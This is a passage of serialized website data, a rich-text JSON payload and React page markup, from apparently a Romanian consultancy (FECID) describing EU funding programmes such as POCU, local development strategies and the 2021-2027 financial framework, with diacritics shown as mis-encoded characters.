                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 7,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Programul OperaÈ›ional TranziÈ›ie JustÄƒ 2021-2027: 1,76 miliarde euro.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Aceste programe se vor adresa autoritÄƒtilor publice, organizatiilor neguvernamentale, universitÄƒtilor, intreprinzÄƒtorilor, cu finanÅ£ari specifice domeniilor acoperite de fiecare. VÄƒ putem asista Ã®n toate etapele ciclului de viaÅ£a al unui astfel de proiect, Ã®ncepÃ¢nd cu concepÅ£ia ideii de proiect, dezvoltarea acesteia, identificarea de parteneri viabili, derularea procedurii de selecÅ£ie parteneri, scrierea proiectului, evaluarea, contractarea ÅŸi implementarea acestuia.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru mai multe detalii, vÄƒ rugÄƒm sÄƒ ne contactaÅ£i la datele indicate Ã®n secÅ£iunea CONTACT",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr"
        }
      },
      "updatedAt": "2025-06-01T13:19:03.196Z",
      "createdAt": "2025-06-01T13:19:03.148Z"
    },
    {
      "id": 2,
      "slug": "sdl",
      "title": "SDL (Strategii de Dezvoltare LocalÄƒ)",
      "description": "Pentru transpunerea in proiecte a prioritÄƒtilor asumate Ã®n mandatele noilor Consilii Locale ÅŸi JudeÅ£ene, Ã®n acord cu prioritÄƒtile Programelor de finanÅ£are ÅŸi Ã®n concordantÄƒ cu documentele de programare nationale ÅŸi europene pentru aceastÄƒ perioadÄƒ, strategiile de dezvoltare naÅ£ionale ÅŸi regionale, strategiile de specializare inteligentÄƒ.",
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "OrganizÄƒm discutii ÅŸi focus grupuri cu actorii locali relevanti;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "OrganizÄƒm ÅŸi participÄƒm la reuniuni sÄƒteÅŸti pentru consultarea locuitorilor;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 3,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "AnalizÄƒm nevoile comunitÄƒtii locale;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 4,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "AnalizÄƒm contextul economic ÅŸi social;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 5,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "ElaborÄƒmÂ ",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    },
                    {
                      "mode": "normal",
                      "text": "SDL",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 1,
                      "version": 1
                    },
                    {
                      "mode": "normal",
                      "text": "Â tinand cont de elementele prevÄƒzute in documentele programatice nationale, regionale, judetene ÅŸi locale;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 6,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "IdentificÄƒm ÅŸi selectÄƒm proiectele de dezvoltare ÅŸi solutiile de finantare pe termen scurt, mediu ÅŸi lung.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FECID",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Â oferÄƒ consultantÄƒ in atingerea acestui scop ÅŸi parcurgem impreunÄƒ 4 etape:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru transpunerea in proiecte a prioritÄƒtilor asumate Ã®n mandatele noilor Consilii Locale ÅŸi JudeÅ£ene, Ã®n acord cu prioritÄƒtile Programelor de finanÅ£are ÅŸiÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Ã®n concordantÄƒ cu documentele de programare nationale ÅŸi europene pentru aceastÄƒ perioadÄƒ, strategiile de dezvoltare naÅ£ionale ÅŸi regionale, strategiile de specializare inteligentÄƒ,Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "este obligatorie dezvoltarea documentelor programatice de tip SDL.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Context: Perioada de programare 2021-2027, Ã®n care se vor implementa noile programe ale Uniunii Europene si Guvernului RomÃ¢niei, implicÄƒ alocarea de Fonduri europene nerambursabile pentru RomÃ¢nia, Ã®n domeniul incluziunii sociale, dezvoltare teritorialÄƒ, investitii in infrastructurÄƒ, Ã®n cercetare etc. AutoritÄƒtile publice locale (APL) sunt unul din principalii beneficiari ai fondurilor europene pentru cele mai multe tipuri de interventii.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Conditia esentialÄƒ pentru a putea solicita finantare este insÄƒ ca APL sÄƒ dispunÄƒ de o Strategie de Dezvoltare LocalÄƒ, care sÄƒ acopere perioada vizatÄƒ de implementare a proiectelor ÅŸi ale cÄƒrei obiective sÄƒ fie realizate inclusive cu ajutorul proiectelor finantate din Fonduri europene.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Cu alte cuvinte, la dezvoltarea oricÄƒrui tip de proiect, se va solicita obligatoriu, ca o condiÅ£ie eliminatorie, prezentarea unei Strategii de Dezvoltare LocalÄƒ, valabile, care sÄƒ acopere perioada 2021-2027 ÅŸi care sÄƒ fie realizatÄƒ Ã®n consultare cu actorii locali, societatea civilÄƒ (abordare partenerialÄƒ) si aprobatÄƒ la nivel de APL (Consiliu Local+PrimÄƒrie).",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Realizarea SDL 2021-2027 intrÄƒ Ã®n sarcina APL care doresc sÄƒ acceseze Fonduri europene Ã®n 2021-2027!!!!",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "defineÅŸte o imagine clarÄƒ a obiectivelor strategice ÅŸi a cÄƒilor de operationalizare a acestora, pe care administratia publicÄƒ impreunÄƒ cu principalii actori ÅŸi le asumÄƒ intr-un orizont de timp.Â Strategia de dezvoltare localÄƒÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "(SDL)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "1. Culegem datele din teren in vederea identific",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Äƒ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "rii situatiei existente",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Elaboram chestionare;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "AplicÄƒm chestionarele in teren prin consultanti specializati, care se deplaseazÄƒ la fatÄƒ locului;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 3,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "AplicÄƒm chestionare telefonice prin metoda CATI (interviu telefonic asistat de calculator);",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "2. Analiz",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Äƒ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "mÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "ÅŸ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "i prelucr",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Äƒ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "m datele obtinute.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "3. Realizam strategia de dezvoltare local",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Äƒ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Â vi select",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Äƒ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "m proiectele de dezvoltare",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "In aceasta etapa prezentam Strategia in ÅŸedinta de consiliu local;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "start",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Oferim rÄƒspunsuri la eventuale nelamuriri.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "4. Se aproba strategia de c",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Äƒ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "tre Consiliul Local",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Procesul de elaborare al strategiei este complex ÅŸi implicÄƒ utilizarea unei game largi de instrumente metodologice, oferind posibilitatea identificÄƒrii nevoilor de dezvoltare ÅŸi, ulterior, selectÄƒrii domeniilor prioritare ÅŸi tipurilor de interventii pentru perioada vizatÄƒ de aceasta.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "(SDL)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Â este un instrument de politicÄƒ publicÄƒ cu caracter programatic, ce va fi supus unui proces de ajustare in intervalul de timp acoperit. Aceasta va permite focalizarea ÅŸi ajustarea continuÄƒ a eforturilor administratiei publice, orientate cÄƒtre satisfacerea nevoilor cetÄƒtenilor, catre creÅŸterea calitÄƒtii vietii acestora, bazate pe promovarea identitÄƒtii locale.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Activitatea va implica un numÄƒr de minim 3 experti cheie care vor acoperi fiecare domenii de expertizÄƒ specificÄƒ, minim 2 persoane pentru suport (secretariat, organizarea intÃ¢lnirlor/consultÄƒrilor, comunicare) ÅŸi in funcÅ£ie de nevoi si alti experti (arhitecti, ingineri cadastru, experti funciari, juridici etc).",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Perioada estimatÄƒ de desfÄƒÅŸurare a activitÄƒtilor de la pctele 1-4 de mai sus, este estimatÄƒ la un minim optim de 6 luni (depinzÃ¢nd ÅŸi de factori externi- acordul CL pentru initierea SDL, alocarea de buget, achizitia acestuia, derularea proceselor specifice, discutarea acestuia in sedinta CL, eventuala revizuire, aprobarea SDL).",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru mai multe detalii, vÄƒ rugÄƒm sÄƒ ne contactaÅ£i la datele indicate Ã®n secÅ£iunea CONTACT",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr"
        }
      },
      "updatedAt": "2025-06-01T13:16:33.906Z",
      "createdAt": "2025-06-01T13:16:33.863Z"
    },
    {
      "id": 1,
      "slug": "pocu",
      "title": "POCU",
      "description": "Experienta FECID Ã®n proiecte pentru dezvoltarea resurselor umane/capitalului uman (educaÅ£ie, sociale, infiintarea de intreprinderi-inclusiv intreprinderi sociale, pentru integrarea Ã®n muncÄƒ ÅŸi ocupare, dezvoltarea de abilitÄƒÅ£i, competente ÅŸi cunoÅŸtinte) constituie resursa principalÄƒ de expertizÄƒ a FECID.",
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Experienta FECID Ã®n proiecte pentru dezvoltarea resurselor umane/capitalului uman (educaÅ£ie, sociale, infiintarea de intreprinderi-inclusiv intreprinderi sociale, pentru integrarea Ã®n muncÄƒ ÅŸi ocupare, dezvoltarea de abilitÄƒÅ£i, competente ÅŸi cunoÅŸtinte) constituie resursa principalÄƒ de expertizÄƒ a FECID.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "In cadrul proiectelor tip POCU ÅŸi viitoarea Programe Operationale (EducaÅ£ie ÅŸi Ocupare, SÄƒnÄƒtate, Incluziune SocialÄƒ, etc), FECID se va implica Ã®n calitate de Solicitant/Beneficiar, Partener (dispunÃ¢nd de capacitate financiarÄƒ ÅŸi tehnicÄƒ), precum ÅŸi de consultant.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "VÄƒ putem asista Ã®n toate etapele ciclului de viaÅ£a al unui astfel de proiect, Ã®ncepÃ¢nd cu concepÅ£ia ideii de proiect, dezvoltarea acesteia, identificarea de parteneri viabili, derularea procedurii de selecÅ£ie parteneri, scrierea proiectului, evaluarea, contractarea ÅŸi implementarea acestuia.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru mai multe detalii, vÄƒ rugÄƒm sÄƒ ne contactaÅ£i la datele indicate Ã®n secÅ£iunea CONTACT",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr"
        }
      },
      "updatedAt": "2025-06-01T13:13:34.998Z",
      "createdAt": "2025-06-01T13:13:34.957Z"
    }
  ],
  "hasNextPage": false,
  "hasPrevPage": false,
  "limit": 100,
  "nextPage": null,
  "page": 1,
  "pagingCounter": 1,
  "prevPage": null,
  "totalDocs": 6,
  "totalPages": 1
}9:["$","main",null,{"className":"content","children":[["$","section",null,{"className":"heading section","children":["$","div",null,{"className":"container","children":[["$","h1",null,{"children":"Finantari"}],["$","span",null,{}],["$","p",null,{"children":"Oferim consultanÈ›Äƒ pentru accesarea finanÈ›Äƒrilor"}]]}]}],["$","section",null,{"className":"finance","children":["$","div",null,{"className":"container","children":["$","div",null,{"className":"wrapper","children":[[["$","div","0",{"className":"finance item","children":[["$","span",null,{"className":"background","style":{"pointerEvents":"none","userSelect":"none"},"children":"IMM"}],["$","h2",null,{"children":"IMM"}],["$","p",null,{"children":"Sprijinim IMM-urile in identificarea celor mai bune oportunitÄƒti de finanÅ£are pentru ideile de afaceri, fie cÄƒ acestea vizeazÄƒ extinderea unei activitÄƒti curente, fie cÄƒ doresc iniÅ£ierea unor noi servicii sau centre de producÅ£ie."}],["$","div",null,{"className":"finance-controls","children":["$","$L6",null,{"href":"/finantari/imm","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]}]]}],["$","div","1",{"className":"finance item","children":[["$","span",null,{"className":"background","style":{"pointerEvents":"none","userSelect":"none"},"children":"POR pentru INTREPRINDERI"}],["$","h2",null,{"children":"POR pentru INTREPRINDERI"}],["$","p",null,{"children":"AtÃ¢t Ã®n POR2014-2020, cÃ¢t ÅŸi in POR2021-2027 se finanÅ£eazÄƒ intreprinderile prin proiecte de acordare de ajutor de minimis (Ã®n limita a maxim 200.000 euro/3 ani), cÃ¢t si ajutor de stat (Ã®n limitele specificate de fiecare apel lansat)."}],["$","div",null,{"className":"finance-controls","children":["$","$L6",null,{"href":"/finantari/por","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]}]]}],["$","div","2",{"className":"finance item","children":[["$","span",null,{"className":"background","style":{"pointerEvents":"none","userSelect":"none"},"children":"POR pentru ONG-uri/fundatii ÅŸi autoritÄƒti publice"}],["$","h2",null,{"children":"POR pentru ONG-uri/fundatii ÅŸi autoritÄƒti publice"}],["$","p",null,{"children":"POR2014-2020 si 2021-2027 finanÅ£eazÄƒ construcÅ£ia/extinderea/reabilitarea/dotarea clÄƒdirilor/construcÅ£iilor cu funcÅ£iune: educaÅ£ionalÄƒ, socialÄƒ, culturalÄƒ, de patrimoniu, sanitarÄƒ, recreativÄƒ."}],["$","div",null,{"className":"finance-controls","children":["$","$L6",null,{"href":"/finantari/ong","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]}]]}],["$","div","3",{"className":"finance item","children":[["$","span",null,{"className":"background","style":{"pointerEvents":"none","userSelect":"none"},"children":"Cadrul financiar 2021-2027"}],["$","h2",null,{"children":"Cadrul financiar 2021-2027"}],["$","p",null,{"children":"In cadrul financiar 2021-2027, RomÃ¢nia va beneficia de peste 40 miliarde euro, distribuiti Ã®n mai multe â€œPrograme OperaÅ£ionaleâ€ (PO), aflate acum Ã®n etapa de negociere cu Comisia EuropeanÄƒ."}],["$","div",null,{"className":"finance-controls","children":["$","$L6",null,{"href":"/finantari/cadrul-financiar-2021-2027","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]}]]}],["$","div","4",{"className":"finance item","children":[["$","span",null,{"className":"background","style":{"pointerEvents":"none","userSelect":"none"},"children":"SDL (Strategii de Dezvoltare LocalÄƒ)"}],["$","h2",null,{"children":"SDL (Strategii de Dezvoltare LocalÄƒ)"}],["$","p",null,{"children":"Pentru transpunerea in proiecte a prioritÄƒtilor asumate Ã®n mandatele noilor Consilii Locale ÅŸi JudeÅ£ene, Ã®n acord cu prioritÄƒtile Programelor de finanÅ£are ÅŸi Ã®n concordantÄƒ cu documentele de programare nationale ÅŸi europene pentru aceastÄƒ perioadÄƒ, strategiile de dezvoltare naÅ£ionale ÅŸi regionale, strategiile de specializare inteligentÄƒ."}],["$","div",null,{"className":"finance-controls","children":["$","$L6",null,{"href":"/finantari/sdl","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]}]]}],["$","div","5",{"className":"finance 